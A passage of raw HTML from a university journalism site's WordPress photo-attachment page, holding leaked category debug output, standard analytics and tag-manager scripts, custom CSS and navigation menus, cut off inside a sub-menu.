.post-content .category_title.catstyle-style12895 h2 a:hover { color:; }object(WP_Term)#16853 (17) {["term_id"]=>int(10564)["name"]=>string(7) "Scienza"["slug"]=>string(7) "scienza"["term_group"]=>int(0)["term_taxonomy_id"]=>int(10554)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(0)["count"]=>int(84)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(10564)["category_count"]=>int(84)["category_description"]=>string(0) ""["cat_name"]=>string(7) "Scienza"["category_nicename"]=>string(7) "scienza"["category_parent"]=>int(0)}.post-meta.style1 a.cat-scienza { color:; }.post-meta.style2 a.cat-scienza { background-color:; }.post .post-content .category_title.catstyle-style10564 h2 a:hover { color:; }object(WP_Term)#16854 (17) {["term_id"]=>int(13096)["name"]=>string(6) "Social"["slug"]=>string(6) "social"["term_group"]=>int(0)["term_taxonomy_id"]=>int(13086)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(0)["count"]=>int(10)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(13096)["category_count"]=>int(10)["category_description"]=>string(0) ""["cat_name"]=>string(6) "Social"["category_nicename"]=>string(6) "social"["category_parent"]=>int(0)}.post-meta.style1 a.cat-social { color:; }.post-meta.style2 a.cat-social { background-color:; }.post .post-content .category_title.catstyle-style13096 h2 a:hover { color:; }object(WP_Term)#16853 (17) {["term_id"]=>int(8276)["name"]=>string(14) "Sostenibilità"["slug"]=>string(13) "sostenibilita"["term_group"]=>int(0)["term_taxonomy_id"]=>int(8272)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(10193)["count"]=>int(69)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(8276)["category_count"]=>int(69)["category_description"]=>string(0) ""["cat_name"]=>string(14) "Sostenibilità"["category_nicename"]=>string(13) "sostenibilita"["category_parent"]=>int(10193)}.post-meta.style1 a.cat-sostenibilita { color:; }.post-meta.style2 a.cat-sostenibilita { background-color:; }.post .post-content .category_title.catstyle-style8276 h2 a:hover { color:; }object(WP_Term)#16854 (17) {["term_id"]=>int(14424)["name"]=>string(17) "Speciale Elezioni"["slug"]=>string(17) "speciale-elezioni"["term_group"]=>int(0)["term_taxonomy_id"]=>int(14414)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(0)["count"]=>int(0)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(14424)["category_count"]=>int(0)["category_description"]=>string(0) ""["cat_name"]=>string(17) "Speciale Elezioni"["category_nicename"]=>string(17) "speciale-elezioni"["category_parent"]=>int(0)}.post-meta.style1 a.cat-speciale-elezioni { color:; }.post-meta.style2 a.cat-speciale-elezioni { background-color:; }.post .post-content .category_title.catstyle-style14424 h2 a:hover { color:; }object(WP_Term)#16853 (17) {["term_id"]=>int(1047)["name"]=>string(25) "Speciale Fuorisalone 2017"["slug"]=>string(15) "fuorisalone2017"["term_group"]=>int(0)["term_taxonomy_id"]=>int(1047)["taxonomy"]=>string(8) "category"["description"]=>string(203) "Gli studenti del Master in Giornalismo Iulm hanno coperto gli eventi del Fuorisalone 2017, in collaborazione con Tgcom24, che ha ospitato tutti i servizi all'interno di una sezione dedicata sul suo sito."["parent"]=>int(157)["count"]=>int(18)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(1047)["category_count"]=>int(18)["category_description"]=>string(203) "Gli studenti del Master in Giornalismo Iulm hanno coperto gli eventi del Fuorisalone 2017, in collaborazione con Tgcom24, che ha ospitato tutti i servizi all'interno di una sezione dedicata sul suo sito."["cat_name"]=>string(25) "Speciale Fuorisalone 2017"["category_nicename"]=>string(15) "fuorisalone2017"["category_parent"]=>int(157)}.post-meta.style1 a.cat-fuorisalone2017 { color:; }.post-meta.style2 a.cat-fuorisalone2017 { background-color:; }.post .post-content .category_title.catstyle-style1047 h2 a:hover { color:; }object(WP_Term)#16854 (17) {["term_id"]=>int(3702)["name"]=>string(25) "Speciale Fuorisalone 2018"["slug"]=>string(15) "fuorisalone2018"["term_group"]=>int(0)["term_taxonomy_id"]=>int(3702)["taxonomy"]=>string(8) "category"["description"]=>string(203) "Gli studenti del Master in Giornalismo Iulm hanno coperto gli eventi del Fuorisalone 2018, in collaborazione con Tgcom24, che ha ospitato tutti i servizi all'interno di una sezione dedicata sul suo sito."["parent"]=>int(157)["count"]=>int(10)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(3702)["category_count"]=>int(10)["category_description"]=>string(203) "Gli studenti del Master in Giornalismo Iulm hanno coperto gli eventi del Fuorisalone 2018, in collaborazione con Tgcom24, che ha ospitato tutti i servizi all'interno di una sezione dedicata sul suo sito."["cat_name"]=>string(25) "Speciale Fuorisalone 2018"["category_nicename"]=>string(15) "fuorisalone2018"["category_parent"]=>int(157)}.post-meta.style1 a.cat-fuorisalone2018 { color:; }.post-meta.style2 a.cat-fuorisalone2018 { background-color:; }.post .post-content .category_title.catstyle-style3702 h2 a:hover { color:; }object(WP_Term)#16853 (17) {["term_id"]=>int(165)["name"]=>string(5) "Sport"["slug"]=>string(5) "sport"["term_group"]=>int(0)["term_taxonomy_id"]=>int(165)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(77)["count"]=>int(1004)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(165)["category_count"]=>int(1004)["category_description"]=>string(0) ""["cat_name"]=>string(5) "Sport"["category_nicename"]=>string(5) "sport"["category_parent"]=>int(77)}.post-meta.style1 a.cat-sport { color:; }.post-meta.style2 a.cat-sport { background-color:; }.post .post-content .category_title.catstyle-style165 h2 a:hover { color:; }object(WP_Term)#16854 (17) {["term_id"]=>int(12060)["name"]=>string(14) "Sport a freddo"["slug"]=>string(14) "sport-a-freddo"["term_group"]=>int(0)["term_taxonomy_id"]=>int(12050)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(165)["count"]=>int(26)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(12060)["category_count"]=>int(26)["category_description"]=>string(0) ""["cat_name"]=>string(14) "Sport a freddo"["category_nicename"]=>string(14) "sport-a-freddo"["category_parent"]=>int(165)}.post-meta.style1 a.cat-sport-a-freddo { color:; }.post-meta.style2 a.cat-sport-a-freddo { background-color:; }.post .post-content .category_title.catstyle-style12060 h2 a:hover { color:; }object(WP_Term)#16853 (17) {["term_id"]=>int(10840)["name"]=>string(18) "Stories in English"["slug"]=>string(18) "stories-in-english"["term_group"]=>int(0)["term_taxonomy_id"]=>int(10830)["taxonomy"]=>string(8) "category"["description"]=>string(135) "I progetti realizzati dagli allievi del Master in Giornalismo Iulm durante il corso di Mobile Journalism del professor Anthony Adornato"["parent"]=>int(77)["count"]=>int(33)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(10840)["category_count"]=>int(33)["category_description"]=>string(135) "I progetti realizzati dagli allievi del Master in Giornalismo Iulm durante il corso di Mobile Journalism del professor Anthony Adornato"["cat_name"]=>string(18) "Stories in English"["category_nicename"]=>string(18) "stories-in-english"["category_parent"]=>int(77)}.post-meta.style1 a.cat-stories-in-english { color:; }.post-meta.style2 a.cat-stories-in-english { background-color:; }.post .post-content .category_title.catstyle-style10840 h2 a:hover { color:; }object(WP_Term)#16854 (17) {["term_id"]=>int(8323)["name"]=>string(10) "Tecnologia"["slug"]=>string(10) "tecnologia"["term_group"]=>int(0)["term_taxonomy_id"]=>int(8319)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(0)["count"]=>int(151)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(8323)["category_count"]=>int(151)["category_description"]=>string(0) ""["cat_name"]=>string(10) "Tecnologia"["category_nicename"]=>string(10) "tecnologia"["category_parent"]=>int(0)}.post-meta.style1 a.cat-tecnologia { color:; }.post-meta.style2 a.cat-tecnologia { background-color:; }.post .post-content .category_title.catstyle-style8323 h2 a:hover { color:; }object(WP_Term)#16853 (17) {["term_id"]=>int(1354)["name"]=>string(5) "Today"["slug"]=>string(5) "today"["term_group"]=>int(0)["term_taxonomy_id"]=>int(1354)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(0)["count"]=>int(4038)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(1354)["category_count"]=>int(4038)["category_description"]=>string(0) ""["cat_name"]=>string(5) "Today"["category_nicename"]=>string(5) "today"["category_parent"]=>int(0)}.post-meta.style1 a.cat-today { color:; }.post-meta.style2 a.cat-today { background-color:; }.post .post-content .category_title.catstyle-style1354 h2 a:hover { color:; }object(WP_Term)#16854 (17) {["term_id"]=>int(168)["name"]=>string(14) "Today - Italia"["slug"]=>string(12) "today-italia"["term_group"]=>int(0)["term_taxonomy_id"]=>int(168)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(1354)["count"]=>int(2117)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(168)["category_count"]=>int(2117)["category_description"]=>string(0) ""["cat_name"]=>string(14) "Today - Italia"["category_nicename"]=>string(12) "today-italia"["category_parent"]=>int(1354)}.post-meta.style1 a.cat-today-italia { color:; }.post-meta.style2 a.cat-today-italia { background-color:; }.post .post-content .category_title.catstyle-style168 h2 a:hover { color:; }object(WP_Term)#16853 (17) {["term_id"]=>int(166)["name"]=>string(14) "Today - Milano"["slug"]=>string(12) "today-milano"["term_group"]=>int(0)["term_taxonomy_id"]=>int(166)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(1354)["count"]=>int(1023)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(166)["category_count"]=>int(1023)["category_description"]=>string(0) ""["cat_name"]=>string(14) "Today - Milano"["category_nicename"]=>string(12) "today-milano"["category_parent"]=>int(1354)}.post-meta.style1 a.cat-today-milano { color:; }.post-meta.style2 a.cat-today-milano { background-color:; }.post .post-content .category_title.catstyle-style166 h2 a:hover { color:; }object(WP_Term)#16854 (17) {["term_id"]=>int(167)["name"]=>string(13) "Today - Mondo"["slug"]=>string(11) "today-mondo"["term_group"]=>int(0)["term_taxonomy_id"]=>int(167)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(1354)["count"]=>int(2396)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(167)["category_count"]=>int(2396)["category_description"]=>string(0) ""["cat_name"]=>string(13) "Today - Mondo"["category_nicename"]=>string(11) "today-mondo"["category_parent"]=>int(1354)}.post-meta.style1 a.cat-today-mondo { color:; }.post-meta.style2 a.cat-today-mondo { background-color:; }.post .post-content .category_title.catstyle-style167 h2 a:hover { color:; }object(WP_Term)#16853 (17) {["term_id"]=>int(1)["name"]=>string(13) "Uncategorized"["slug"]=>string(13) "uncategorized"["term_group"]=>int(0)["term_taxonomy_id"]=>int(1)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(0)["count"]=>int(649)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(1)["category_count"]=>int(649)["category_description"]=>string(0) ""["cat_name"]=>string(13) "Uncategorized"["category_nicename"]=>string(13) "uncategorized"["category_parent"]=>int(0)}.post-meta.style1 a.cat-uncategorized { color:; }.post-meta.style2 a.cat-uncategorized { background-color:; }.post .post-content .category_title.catstyle-style1 h2 a:hover { color:; }object(WP_Term)#16854 (17) {["term_id"]=>int(1609)["name"]=>string(21) "Video di clipreporter"["slug"]=>string(18) "video-clipreporter"["term_group"]=>int(0)["term_taxonomy_id"]=>int(1609)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(0)["count"]=>int(293)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(1609)["category_count"]=>int(293)["category_description"]=>string(0) ""["cat_name"]=>string(21) "Video di clipreporter"["category_nicename"]=>string(18) "video-clipreporter"["category_parent"]=>int(0)}.post-meta.style1 a.cat-video-clipreporter { color:; }.post-meta.style2 a.cat-video-clipreporter { background-color:; }.post .post-content .category_title.catstyle-style1609 h2 a:hover { color:; }object(WP_Term)#16853 (17) {["term_id"]=>int(3810)["name"]=>string(14) "Videoreportage"["slug"]=>string(14) "videoreportage"["term_group"]=>int(0)["term_taxonomy_id"]=>int(3810)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(158)["count"]=>int(24)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(3810)["category_count"]=>int(24)["category_description"]=>string(0) ""["cat_name"]=>string(14) "Videoreportage"["category_nicename"]=>string(14) "videoreportage"["category_parent"]=>int(158)}.post-meta.style1 a.cat-videoreportage { color:; }.post-meta.style2 a.cat-videoreportage { background-color:; }.post .post-content .category_title.catstyle-style3810 h2 a:hover { color:; }
</style>
<link rel='stylesheet' id='thb-style-css' href='https://masterx.iulm.it/wp-content/themes/thevoux-wp-child/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='thb-google-fonts-css' href='https://fonts.googleapis.com/css?family=Merriweather%3A300%2C400%2C500%2C600%2C700%2C900%7COswald%3A300%2C400%2C500%2C600%2C700%2C900%7CLora%3A300%2C400%2C500%2C600%2C700%2C900&#038;subset=latin&#038;ver=6.8.1' type='text/css' media='all' />
<script type="text/javascript" src="https://masterx.iulm.it/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://masterx.iulm.it/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>

<!-- Snippet del tag Google (gtag.js) aggiunto da Site Kit -->
<!-- Snippet Google Analytics aggiunto da Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-P82HVQF2" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["masterx.iulm.it"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-P82HVQF2");
 window._googlesitekit = window._googlesitekit || {}; window._googlesitekit.throttledEvents = []; window._googlesitekit.gtagEvent = (name, data) => { var key = JSON.stringify( { name, data } ); if ( !! window._googlesitekit.throttledEvents[ key ] ) { return; } window._googlesitekit.throttledEvents[ key ] = true; setTimeout( () => { delete window._googlesitekit.throttledEvents[ key ]; }, 5 ); gtag( "event", name, { ...data, event_source: "site-kit" } ); }; 
/* ]]> */
</script>
<script></script><link rel="https://api.w.org/" href="https://masterx.iulm.it/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://masterx.iulm.it/wp-json/wp/v2/media/96674" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://masterx.iulm.it/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.1" />
<link rel='shortlink' href='https://masterx.iulm.it/?p=96674' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://masterx.iulm.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmasterx.iulm.it%2Fnews%2Fambiente%2Ftutte-le-migliori-foto-del-concorso-nature-2023%2Fattachment%2Fphotographer20the20alain20maldives_01%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://masterx.iulm.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmasterx.iulm.it%2Fnews%2Fambiente%2Ftutte-le-migliori-foto-del-concorso-nature-2023%2Fattachment%2Fphotographer20the20alain20maldives_01%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.166.0" /><!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-M85S69');</script>
<!-- End Google Tag Manager -->
<script type="text/javascript" charset="UTF-8" src="//cdn.cookie-script.com/s/5d9b89b78216a8b78c4a9c949917a7a7.js"></script>
<meta name="generator" content="Elementor 3.33.2; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<link rel="icon" href="https://masterx.iulm.it/wp-content/uploads/2017/11/cropped-logo_masterx_mini-180x180.png" sizes="32x32" />
<link rel="icon" href="https://masterx.iulm.it/wp-content/uploads/2017/11/cropped-logo_masterx_mini-200x200.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://masterx.iulm.it/wp-content/uploads/2017/11/cropped-logo_masterx_mini-180x180.png" />
<meta name="msapplication-TileImage" content="https://masterx.iulm.it/wp-content/uploads/2017/11/cropped-logo_masterx_mini-300x300.png" />
		<style type="text/css" id="wp-custom-css">
			/* Stile per l'occhiello */
.occhiello {
  font-size: 14px;
  font-weight: bold;
  color: #999;
  margin-bottom: 10px;
  text-transform: none; /* Disabilitato per permettere la scelta */
}

/* Opzione per mettere l'occhiello in maiuscolo */
.occhiello.maiuscolo {
  text-transform: uppercase;
}

/* Stile per il catenaccio */
.catenaccio {
  font-size: 18px;
  font-style: italic;
  color: #555;
  margin-top: 10px;
  margin-bottom: 20px;
  text-transform: none; /* Disabilitato anche per catenaccio */
}

/* Opzione per mettere il catenaccio in maiuscolo */
.catenaccio.maiuscolo {
  text-transform: uppercase;
}

.entry-content strong,
.entry-content b {
  font-weight: 700 !important;
  color: #000; /* o un grigio più scuro tipo #333 se vuoi meno contrasto */
}
		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>
<body class="attachment wp-singular attachment-template-default single single-attachment postid-96674 attachmentid-96674 attachment-webp wp-theme-thevoux-wp wp-child-theme-thevoux-wp-child social_black-off wpb-js-composer js-comp-ver-8.7.2 vc_responsive elementor-default elementor-kit-122293">

<div id="wrapper" class="thb-page-transition-off">
	<!-- Start Mobile Menu -->
<nav id="mobile-menu">
	<div class="custom_scroll" id="menu-scroll">
		<div>
			<a href="#" class="close">×</a>
			<img src="https://masterx.iulm.it//wp-content/uploads/2016/12/masterx-2.png" class="logoimg" alt="MasterX"/>
						  <ul id="menu-menu-principale" class="thb-mobile-menu"><li id="menu-item-1080" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1080"><a href="https://masterx.iulm.it/">Home</a></li>
<li id="menu-item-1078" class=" menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1078"><a href="https://masterx.iulm.it/news/milano/">Milano</a></li>
<li id="menu-item-1073" class=" menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1073"><a href="https://masterx.iulm.it/news/cronaca/">Cronaca</a></li>
<li id="menu-item-1077" class=" menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1077"><a href="https://masterx.iulm.it/news/interni/">Interni</a></li>
<li id="menu-item-1076" class=" menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1076"><a href="https://masterx.iulm.it/news/esteri/">Esteri</a></li>
<li id="menu-item-1075" class=" menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1075"><a href="https://masterx.iulm.it/news/economia/">Economia</a></li>
<li id="menu-item-1074" class=" menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1074"><a href="https://masterx.iulm.it/news/cultspett/">Cultura e Spettacoli</a></li>
<li id="menu-item-1079" class=" menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1079"><a href="https://masterx.iulm.it/news/sport/">Sport</a></li>
<li id="menu-item-66386" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-66386"><a href="https://masterx.iulm.it/newsletter/">Newsletter</a></li>
<li id="menu-item-14831" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-14831"><a href="https://masterx.iulm.it/master/">Il Master</a><span><i class="fa fa-angle-down"></i></span>
<ul class="sub-menu">
	<li id="menu-item-14837" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-14837"><a href="https://masterx.iulm.it/master/">Presentazione</a></li>
	<li id="menu-item-14832" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-14832"><a href="https://masterx.iulm.it/master/programma-didattico/">Programma didattico</a></li>
	<li id="menu-item-14833" class=" menu-item menu-item-type-post_type_archive menu-item-object-docenti menu-item-14833"><a href="https://masterx.iulm.it/master/docenti/">Docenti</a></li>
	<li id="menu-item-23637" class=" menu-item menu-item-type-post_type_archive menu-item-object-comitato_scientifico menu-item-23637"><a title="Comitato scientifico" href="https://masterx.iulm.it/master/comitato-scientifico/">Comitato scientifico</a></li>
	<li id="menu-item-14834" class=" menu-item menu-item-type-post_type_archive menu-item-object-allievi menu-item-14834"><a href="https://masterx.iulm.it/master/allievi/">Allievi</a></li>
	<li id="menu-item-14835" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-14835"><a href="https://masterx.iulm.it/master/stage/">Stage</a></li>
	<li id="menu-item-14836" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-14836"><a href="https://masterx.iulm.it/master/bando/">Bando</a></li>
</ul>
</li>
</ul>										<ul id="menu-prodotti-masterx" class="thb-mobile-menu-secondary"><li id="menu-item-14838" class="menu-item menu-item-type-post_type_archive menu-item-object-tg_labiulm menu-item-14838"><a href="https://masterx.iulm.it/tg-labiulm-digital-news/">TG MasterX</a></li>
<li id="menu-item-15591" class="menu-item menu-item-type-post_type_archive menu-item-object-gr_labiulm menu-item-15591"><a href="https://masterx.iulm.it/gr-labiulm-digital-news/">MasterX Radio News</a></li>
<li id="menu-item-14839" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14839"><a href="https://masterx.iulm.it/master/magazine/">MasterX Magazine</a></li>
<li id="menu-item-14840" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14840"><a href="https://masterx.iulm.it/master/quindi/">QUINDI Magazine</a></li>
</ul>						<div class="menu-footer">
							</div>
		</div>
	</div>
</nav>
<!-- End Mobile Menu -->	
	<!-- Start Content Container -->
	<section id="content-container">
		<!-- Start Content Click Capture -->
		<div class="click-capture"></div>
		<!-- End Content Click Capture -->
		
<!-- Start Header -->
<header class="header fixed">
	<div class="header_top cf">
		<div class="row full-width-row">
			<div class="small-3 medium-2 columns toggle-holder">
					<a href="#" class="mobile-toggle ">
						<div>
							<span></span><span></span><span></span>
						</div>
					</a>
			</div>
			<div class="small-6 medium-8 columns logo text-center active">
				<h6 id="page-title">Il fotografo dell&#8217;anno 2023</h6>			</div>
			<div class="small-3 medium-2 columns text-right">
				<div class="social-holder">
						<aside class="social_header">
		<div>
												<a href="https://x.com/masterx_uniiulm" class="twitter icon-1x" target="_blank"><i class="fa fa-twitter"></i></a>
												<a href="https://www.instagram.com/masterx_iulm/" class="instagram icon-1x" target="_blank"><i class="fa fa-instagram"></i></a>
																											<a href="https://www.youtube.com/user/clipreporter" class="youtube icon-1x" target="_blank"><i class="fa fa-youtube"></i></a>
								</div>
		<i class="social_toggle"><svg xmlns="http://www.w3.org/2000/svg" version="1.1" id="social_icon" x="0" y="0" width="16.2" height="16.2" viewBox="0 0 16.2 16.2" enable-background="new 0 0 16.209 16.204" xml:space="preserve"><path d="M9 11.2c-0.4 0.4-0.8 0.8-1.2 1 -0.4 0.3-0.9 0.4-1.4 0.4 -0.5 0-1-0.1-1.5-0.4 -0.5-0.3-0.8-0.7-1.2-1.3C3.5 10.2 3.3 9.5 3.3 8.8c0-0.9 0.2-1.8 0.7-2.6 0.5-0.9 1-1.5 1.7-2 0.7-0.5 1.3-0.7 2-0.7 0.5 0 1 0.1 1.4 0.4 0.5 0.2 0.8 0.6 1.2 1.1l0.3-1.3h1.5l-1.2 5.6c-0.2 0.8-0.3 1.2-0.3 1.3 0 0.2 0.1 0.3 0.2 0.4 0.1 0.1 0.3 0.2 0.4 0.2 0.3 0 0.7-0.2 1.2-0.5 0.6-0.5 1.2-1 1.5-1.8 0.4-0.7 0.6-1.5 0.6-2.3 0-0.9-0.3-1.8-0.7-2.6 -0.5-0.8-1.2-1.5-2.2-1.9C10.6 1.6 9.6 1.3 8.4 1.3c-1.3 0-2.5 0.3-3.6 0.9C3.7 2.8 2.9 3.7 2.3 4.8c-0.6 1.1-0.9 2.4-0.9 3.7 0 1.4 0.3 2.5 0.9 3.5 0.6 1 1.5 1.7 2.6 2.2 1.1 0.5 2.4 0.7 3.8 0.7 1.5 0 2.7-0.2 3.7-0.7 1-0.5 1.7-1.1 2.2-1.8h1.5c-0.3 0.6-0.8 1.2-1.5 1.8 -0.7 0.6-1.5 1.1-2.5 1.4 -1 0.4-2.1 0.5-3.5 0.5 -1.3 0-2.4-0.2-3.5-0.5 -1.1-0.3-2-0.8-2.7-1.4 -0.7-0.6-1.3-1.4-1.7-2.2C0.3 11 0.1 9.8 0.1 8.6c0-1.4 0.3-2.6 0.9-3.9 0.7-1.5 1.7-2.6 2.9-3.4 1.3-0.8 2.8-1.2 4.6-1.2 1.4 0 2.7 0.3 3.8 0.8 1.1 0.6 2 1.4 2.6 2.5 0.5 1 0.8 2 0.8 3.1 0 1.6-0.6 3-1.7 4.3 -1 1.1-2.1 1.7-3.4 1.7 -0.4 0-0.7-0.1-0.9-0.2 -0.2-0.1-0.4-0.3-0.5-0.5C9.1 11.7 9 11.5 9 11.2L9 11.2zM4.9 8.9c0 0.8 0.2 1.3 0.5 1.8 0.4 0.4 0.8 0.6 1.3 0.6 0.3 0 0.6-0.1 1-0.3 0.3-0.2 0.7-0.5 1-0.8 0.3-0.4 0.6-0.8 0.8-1.4C9.7 8.2 9.8 7.7 9.8 7.1c0-0.8-0.2-1.3-0.6-1.8C8.8 4.9 8.4 4.7 7.8 4.7c-0.4 0-0.7 0.1-1 0.3C6.5 5.2 6.2 5.5 5.9 5.9c-0.3 0.4-0.5 0.9-0.7 1.5C5 7.9 4.9 8.4 4.9 8.9z"/></svg></i>
	</aside>
 					 	<aside class="quick_search">
		<svg xmlns="http://www.w3.org/2000/svg" version="1.1" class="search_icon" x="0" y="0" width="16.2" height="16.2" viewBox="0 0 16.2 16.2" enable-background="new 0 0 16.209 16.204" xml:space="preserve"><path d="M15.9 14.7l-4.3-4.3c0.9-1.1 1.4-2.5 1.4-4 0-3.5-2.9-6.4-6.4-6.4S0.1 3 0.1 6.5c0 3.5 2.9 6.4 6.4 6.4 1.4 0 2.8-0.5 3.9-1.3l4.4 4.3c0.2 0.2 0.4 0.2 0.6 0.2 0.2 0 0.4-0.1 0.6-0.2C16.2 15.6 16.2 15.1 15.9 14.7zM1.7 6.5c0-2.6 2.2-4.8 4.8-4.8s4.8 2.1 4.8 4.8c0 2.6-2.2 4.8-4.8 4.8S1.7 9.1 1.7 6.5z"/></svg>		<!-- Start SearchForm -->
<form method="get" class="searchform" role="search" action="https://masterx.iulm.it/">
    <fieldset>
    	<input name="s" type="text" placeholder="Search" class="small-12">
    </fieldset>
</form>
<!-- End SearchForm -->	</aside>
									</div>
			</div>
		</div>
				<span class="progress"></span>
			</div>
	<div class="nav_holder show-for-large">
		<div class="row full-width-row no-padding">
			<div class="small-12 columns">
				<nav role="navigation" class="full-menu-container text-center ">
										  <ul id="menu-menu-principale-1" class="full-menu nav"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1080"><a href="https://masterx.iulm.it/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1078"><a href="https://masterx.iulm.it/news/milano/">Milano</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1073"><a href="https://masterx.iulm.it/news/cronaca/">Cronaca</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1077"><a href="https://masterx.iulm.it/news/interni/">Interni</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1076"><a href="https://masterx.iulm.it/news/esteri/">Esteri</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1075"><a href="https://masterx.iulm.it/news/economia/">Economia</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1074"><a href="https://masterx.iulm.it/news/cultspett/">Cultura e Spettacoli</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1079"><a href="https://masterx.iulm.it/news/sport/">Sport</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-66386"><a href="https://masterx.iulm.it/newsletter/">Newsletter</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-14831"><a href="https://masterx.iulm.it/master/">Il Master</a>


<ul class="sub-menu ">
